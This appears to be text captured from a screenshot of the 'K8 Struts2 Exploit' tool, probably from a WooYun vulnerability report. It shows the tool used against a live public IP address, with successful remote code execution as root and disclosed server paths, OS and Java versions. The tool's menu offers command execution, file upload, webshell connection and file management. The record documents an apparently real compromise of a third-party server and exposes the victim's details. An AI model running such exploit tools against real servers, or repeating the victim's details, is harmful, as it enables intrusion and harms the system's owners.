 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://115.236.99.184/sys/main.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://115.236.99.184/sys/main.action
Useage: S2-005
Whoami: root
WebPath: /app/tytxl/apache-tomcat-6.0.43/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-431.el6.x86_64
Java.Home: /usr/java/jdk1.7.0_75/jre
Java.Version: 1.7.0_75
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /app/tytxl/apache-tomcat-6.0.43/bin
Java.Class.Path: /app/tytxl/apache-tomcat-6.0.43/bin/bootstrap.jar
Java.IO.Tmpdir: /app/tytxl/apache-tomcat-6.0.43/temp
www.wooyun.org